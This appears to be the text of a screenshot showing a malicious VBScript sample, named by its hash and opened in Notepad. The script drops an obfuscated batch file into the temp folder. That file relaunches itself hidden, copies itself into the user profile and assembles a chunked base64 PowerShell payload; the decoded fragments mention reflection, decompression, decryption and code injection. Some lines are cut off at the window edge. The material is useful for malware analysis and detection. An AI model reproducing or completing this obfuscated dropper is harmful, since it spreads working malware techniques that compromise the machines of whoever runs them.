 894037000ac4b08de6e6b0f616ca0b98fc4ab11ce8dced92cee7d52f4f7ce78f.vbs - Notepad
File Edit Format View Help
Set fso = CreateObject("Scripting.FileSystemObject")
tempFolder = fso.GetSpecialFolder(2)
batFileName = "Jq1fkvQOn.bat"
batLines = Array( _
"%zhq%@%zhq%e%zhq%c%zhq%h%zhq%o%zhq% %zhq%o%zhq%f%zhq%f%zhq%", _
"if not DEFINED mrkwjqqjkzdogkdRzKvmrkwjqqjkzdogkd set mrkwjqqjkzdogkdRzKvmrkwjqqjkzdogkd=1 && start """" /min ""%~dpnx0"" %* && exit", _
"%mrkwjqqjkzdogkd%s%mrkwjqqjkzdogkd%e%mrkwjqqjkzdogkd%t%mrkwjqqjkzdogkd% ""%mrkwjqqjkzdogkd%s%mrkwjqqjkzdogkd%o%mrkwjqqjkzdogkd%u%mrkwjqqjkzdogkd%r%mrkwj
"%mrkwjqqjkzdogkd%i%mrkwjqqjkzdogkd%l%mrkwjqqjkzdogkd%e%mrkwjqqjkzdogkd%=%~dp0%~nx0""", _
"%cgachipomjpceps%c%cgachipomjpceps%o%cgachipomjpceps%p%cgachipomjpceps%y%cgachipomjpceps% ""%sourceFile%"" ""%userprofile%\%cgachipomjpceps%d%cgachipomj
"hipomjpceps%b%cgachipomjpceps%a%cgachipomjpceps%t%cgachipomjpceps%"" >nul""", _
"%yijzc%s%yijzc%e%yijzc%t%yijzc%l%yijzc%o%yijzc%c%yijzc%a%yijzc%l%yijzc% %yijzc%e%yijzc%n%yijzc%a%yijzc%b%yijzc%l%yijzc%e%yijzc%d%yijzc%e%yijzc%l%yijzc%a
"%yijzc%a%yijzc%n%yijzc%s%yijzc%i%yijzc%o%yijzc%n%yijzc%", _
"%lnlpo%s%lnlpo%e%lnlpo%t%lnlpo% ""oygob=s""", _
"%tfvkj%s%tfvkj%e%tfvkj%t%tfvkj% ""gmabm=t""", _
"%wilBq%s%wilBq%e%wilBq%t%wilBq% ""kwcfs=!oygob!e!gmabm!""", _
"!kwcfs! ""%xux%y%xux%a%xux%t%xux%x=dmFyKXsJJGFra25hPVtTe""", _
"!kwcfs! ""%bsh%b%bsh%b%bsh%l%bsh%e=PSBbU3lzdGVtLkNvbnZlc""", _
"!kwcfs! ""%eba%n%eba%a%eba%f%eba%x=kJykgeyAgICAgICAgICAg""", _
"!kwcfs! ""%rwk%v%rwk%w%rwk%d%rwk%f=XN0ZW0uUmVmbGVjdGlvbi""", _
"!kwcfs! ""%xlt%d%xlt%s%xlt%h%xlt%m=Gb3JlZ3JvdW5kQ29sb3Ig""", _
"!kwcfs! ""%ajg%x%ajg%q%ajg%e%ajg%h=EZWNvbXByZXNzKTsJJGt1""", _
"!kwcfs! ""%czy%t%czy%g%czy%l%czy%o=FvPSRha2tuYS5FbnRyeVB""", _
"!kwcfs! ""%ozn%s%ozn%v%ozn%d%ozn%g=biAnJykoW2J5dGVbXV0kc""", _
"!kwcfs! ""%nof%v%nof%o%nof%b%nof%y=V3JpdGUtSG9zdCAiRXhlY""", _
"!kwcfs! ""%hkr%o%hkr%s%hkr%s%hkr%b=gIkluamVjdGlvbiBjb2Rl""", _
"!kwcfs! ""%ipm%p%ipm%y%ipm%z%ipm%q=Gc9PScpOwkkZGVjcnlwdG""", _
"!kwcfs! ""%yjj%r%yjj%q%yjj%k%yjj%u=pdGxlID0gJGRjd2xsOyRp""", _
"!kwcfs! ""%aly%u%aly%e%aly%w%aly%c=-noprofile -windowsty""", _
"!kwcfs! ""%fjw%m%fjw%v%fjw%q%fjw%n=wkka3V4emo9TmV3LU9iam""", _
"!kwcfs! ""%ryk%t%ryk%q%ryk%j%ryk%q=5jdGlvbiBldnh0aSgkcGF""", _
"!kwcfs! ""%jhw%n%jhw%h%jhw%o%jhw%x=9zZSgpOwkkZndjdm0uRGl""", _
"!kwcfs! ""%hpz%p%hpz%n%hpz%x%hpz%m=Cc6OiAnKSkJewkJJGJueX""", _
"!kwcfs! ""%yuw%e%yuw%g%yuw%l%yuw%v=y5Db21wcmVzc2lvbi5Db2""", _
"!kwcfs! ""%nms%w%nms%n%nms%b%nms%k=lXTo6UmVhZEFsbExpbmVz""", _
"!kwcfs! ""%pea%c%pea%x%pea%y%pea%f=IGRlY29kZWQgc3VjY2Vzc""", _
"!kwcfs! ""%xhe%s%xhe%x%xhe%r%xhe%k=1wcmVzc2lvbk1vZGVdOjp""", _
"!kwcfs! ""%wql%d%wql%b%wql%q%wql%l=dHkuQ3J5cHRvZ3JhcGh5L""", _
Ln 16, Col 67 100% Windows (CRLF) UTF-8